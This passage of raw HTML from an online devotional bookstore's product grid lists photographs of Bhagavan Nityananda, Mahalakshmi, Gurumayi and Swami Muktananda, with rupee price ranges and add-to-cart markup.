    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn015/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3990" data-product_sku="BN 015" aria-label="Select options for &ldquo;Bhagavan Nityananda Photo&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3824 product type-product status-publish has-post-thumbnail product_cat-deities product_cat-photographs instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Mahalakshmi ML102</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/mahalakshmi-ml102/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/ML-102-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/mahalakshmi-ml102/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3824" data-product_sku="" aria-label="Select options for &ldquo;Mahalakshmi ML102&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/mahalakshmi-ml102/"><h3 class="woocommerce-loop-product__title">Mahalakshmi ML102</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>590.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,065.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/mahalakshmi-ml102/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3824" data-product_sku="" aria-label="Select options for &ldquo;Mahalakshmi ML102&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3374 product type-product status-publish has-post-thumbnail product_cat-gurumayi-chidvilasananda-photos product_cat-photographs last instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Gurumayi GM511</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm511/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-511-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm511/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3374" data-product_sku="" aria-label="Select options for &ldquo;Gurumayi GM511&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm511/"><h3 class="woocommerce-loop-product__title">Gurumayi GM511</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>25.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm511/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3374" data-product_sku="" aria-label="Select options for &ldquo;Gurumayi GM511&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3355 product type-product status-publish has-post-thumbnail product_cat-photographs product_cat-swami-muktananda first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Swami Muktananda BM220</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm220/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-220-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm220/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3355" data-product_sku="BM 220" aria-label="Select options for &ldquo;Swami Muktananda BM220&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm220/"><h3 class="woocommerce-loop-product__title">Swami Muktananda BM220</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>25.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm220/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3355" data-product_sku="BM 220" aria-label="Select options for &ldquo;Swami Muktananda BM220&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3348 product type-product status-publish has-post-thumbnail product_cat-photographs product_cat-swami-muktananda instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Swami Muktananda BM219</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm219/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-219-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm219/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3348" data-product_sku="BM 219" aria-label="Select options for &ldquo;Swami Muktananda BM219&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm219/"><h3 class="woocommerce-loop-product__title">Swami Muktananda BM219</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>25.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm219/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3348" data-product_sku="BM 219" aria-label="Select options for &ldquo;Swami Muktananda BM219&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3331 product type-product status-publish has-post-thumbnail product_cat-photographs product_cat-swami-muktananda instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Swami Muktananda BM217</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm217/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm217/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3331" data-product_sku="BM 217" aria-label="Select options for &ldquo;Swami Muktananda BM217&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm217/"><h3 class="woocommerce-loop-product__title">Swami Muktananda BM217</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>270.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm217/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3331" data-product_sku="BM 217" aria-label="Select options for &ldquo;Swami Muktananda BM217&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3316 product type-product status-publish has-post-thumbnail product_cat-photographs product_cat-swami-muktananda last instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Swami Muktananda BM209</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm209/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-209-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm209/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3316" data-product_sku="BM 209" aria-label="Select options for &ldquo;Swami Muktananda BM209&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm209/"><h3 class="woocommerce-loop-product__title">Swami Muktananda BM209</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>25.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,125.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm209/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3316" data-product_sku="BM 209" aria-label="Select options for &ldquo;Swami Muktananda BM209&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3292 product type-product status-publish has-post-thumbnail product_cat-photographs product_cat-swami-muktananda first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Swami Muktananda BM203</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm203/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-203-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm203/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3292" data-product_sku="BM 203" aria-label="Select options for &ldquo;Swami Muktananda BM203&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm203/"><h3 class="woocommerce-loop-product__title">Swami Muktananda BM203</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>270.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm203/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3292" data-product_sku="BM 203" aria-label="Select options for &ldquo;Swami Muktananda BM203&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3190 product type-product status-publish has-post-thumbnail product_cat-bhagavan-nityananda product_cat-photographs instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Bhagavan Nityananda Photo</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn006/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-006-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn006/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3190" data-product_sku="BN 006" aria-label="Select options for &ldquo;Bhagavan Nityananda Photo&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn006/"><h3 class="woocommerce-loop-product__title">Bhagavan Nityananda Photo</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>25.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,525.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn006/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3190" data-product_sku="BN 006" aria-label="Select options for &ldquo;Bhagavan Nityananda Photo&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
